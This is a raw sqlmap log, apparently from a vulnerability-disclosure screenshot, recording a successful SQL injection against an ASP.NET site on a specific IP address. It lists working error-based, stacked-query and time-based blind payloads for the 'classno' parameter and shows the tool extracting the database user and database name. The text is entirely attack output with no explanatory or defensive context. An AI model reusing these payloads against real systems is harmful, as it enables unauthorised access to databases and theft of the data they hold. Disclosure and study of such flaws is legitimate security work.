 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: classno (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=set1&classno=1' AND 2941=CONVERT(INT,(SELECT CHAR(113)+CHAR(98
)+CHAR(112)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (2941=2941) THEN CHAR(49) ELS
E CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(120)+CHAR(113))) AND 'OfRm'=
'OfRm

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: type=set1&classno=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: type=set1&classno=1' WAITFOR DELAY '0:0:5'--
---
[22:10:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[22:10:27] [INFO] fetching current user
[22:10:31] [INFO] retrieved: anmai
current user:    'anmai'
[22:10:31] [INFO] fetching current database
[22:10:32] [INFO] retrieved: TEACHERTABLE
current database:    'TEACHERTABLE'
[22:10:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[22:10:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'
www.wooyun.org
[*] shutting down at 22:10:32